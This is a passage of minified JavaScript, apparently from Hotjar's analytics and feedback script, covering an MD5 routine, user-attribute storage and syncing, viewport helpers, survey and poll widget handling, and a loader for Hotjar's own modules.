f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Qt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,b,E,l[8],11,-2022574463),E=Qt(E,y,f,b,l[11],16,1839030562),b=Qt(b,E,y,f,l[14],23,-35309556),f=Qt(f,b,E,y,l[1],4,-1530992060),y=Qt(y,f,b,E,l[4],11,1272893353),E=Qt(E,y,f,b,l[7],16,-155497632),b=Qt(b,E,y,f,l[10],23,-1094730640),f=Qt(f,b,E,y,l[13],4,681279174),y=Qt(y,f,b,E,l[0],11,-358537222),E=Qt(E,y,f,b,l[3],16,-722521979),b=Qt(b,E,y,f,l[6],23,76029189),f=Qt(f,b,E,y,l[9],4,-640364487),y=Qt(y,f,b,E,l[12],11,-421815835),E=Qt(E,y,f,b,l[15],16,530742520),f=Zt(f,b=Qt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,b,E,l[7],10,1126891415),E=Zt(E,y,f,b,l[14],15,-1416354905),b=Zt(b,E,y,f,l[5],21,-57434055),f=Zt(f,b,E,y,l[12],6,1700485571),y=Zt(y,f,b,E,l[3],10,-1894986606),E=Zt(E,y,f,b,l[10],15,-1051523),b=Zt(b,E,y,f,l[1],21,-2054922799),f=Zt(f,b,E,y,l[8],6,1873313359),y=Zt(y,f,b,E,l[15],10,-30611744),E=Zt(E,y,f,b,l[6],15,-1560198380),b=Zt(b,E,y,f,l[13],21,1309151649),f=Zt(f,b,E,y,l[4],6,-145523070),y=Zt(y,f,b,E,l[11],10,-1120210379),E=Zt(E,y,f,b,l[2],15,718787259),b=Zt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function vs(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return vs(l&f|~l&y,h,l,E,b,L)}function qt(h,l,f,y,E,b,L){return vs(l&y|f&~y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return vs(l^f^y,h,l,E,b,L)}function Zt(h,l,f,y,E,b,L){return vs(f^(l|~y),h,l,E,b,L)}function _o(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var br="0123456789abcdef".split("");function wo(h){for(var l="",f=0;4>f;f++)l+=br[h>>8*f+4&15]+br[h>>8*f&15];return l}var Tr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=wo(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)pi(L,_o(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(pi(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,pi(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Tr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var wt={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(wt.id=h.userId,wt.attributes=h.attributes,delete wt.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){wt.id=void 0,wt.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),wt.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(wt.id!==void 0&&wt.id!==null&&wt.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),wt.reset()),wt.id=h,wt.attributes=(f=wt.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:wt.attributes,userId:wt.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?wt.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(wt.id!==void 0||Object.keys(wt.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:wt.attributes,userId:wt.id}));if(l===f)return h(null,wt.id,wt.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(wt.id,wt.attributes),hj.bridge.flushUserAttributes(wt.id,wt.attributes),h(null,wt.id,wt.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?wt.id:h&&wt.attributes[h]},"userAttributes.get")},gi={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=gi[h];typeof f=="function"&&l&&(f(l),delete gi[h])},on:function(h,l){gi[h]=l;var f=qi[h];f&&(l(f),delete gi[h])},reset:function(){gi={},qi={"user.id":void 0}}},wn=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=wn();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),gl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),An={getWindowSize:wn,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:gl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=wr,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Tr,hj.event=_,hj.userAttributes=wt,hj.targeting=I,hj.features=he,hj.rendering=Ss,hj.ui=An,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=pe("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),bn={storage:{},set:hj.tryCatch(function(h){bn.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return bn.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function _s(){return _s=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},_s.apply(this,arguments)}function Tn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Rr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Rr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Rr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Cr,ws,me,Rn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Rn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},As=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],$s=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Cn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,S,v){var A=S===$s.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Rn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Ss.clearAllAbandonEvents(),Ss.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!As.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),mi=(Cr=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Cr===void 0?void 0:Cr.reviewUrlSuffix,Wt=Object.freeze(((ws={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},ws[Et.REVIEW]={INSIGHTS:"insights-".concat(mi),SURVEYS:"surveys-".concat(mi)},ws[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(mi),SURVEYS:"surveys-webapp-".concat(mi)},ws[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},ws[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},ws[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},ws)),bs=function(h){return function(l,f){return l===Wt[h][f]}},Ae=bs(Et.DEV),Oo=bs(Et.DEV_OLD),Ir=bs(Et.LIVE),No=bs(Et.REVIEW_WEBAPP),Mo=bs(Et.REVIEW),Wi=bs(Et.STAGING),In=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Pn={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},On=function(h){return Pn[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Ts=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===$s.EXTERNAL||h.display_type===$s.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Pr=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?Ts(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,S){S.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Ss.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===$s.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(v){return On(v.display_type)&&v.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(In(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(v){return A=v.display_type,Pn[A]!==void 0&&!On(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Nn=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===$s.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Ir(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!In(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===$s.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Ss.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},Ts(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Nn.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Nn.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Or="hj-uut",Rs={get:function(){var h=window.sessionStorage.getItem(Or);return h?JSON.parse(h):null},getValue:function(h){var l=Rs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Rs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Or,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Or)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Rs.get()!==null;return f&&Rs.set({referrer:l}),y||f},yi=!1,Ki=function(){yi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var S=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Rr(k,4<st?4:st)}return C(k,4)}(Tn,L.shift()),v=S[0],A=S[1],m=S[2],M=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{M&&M(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var 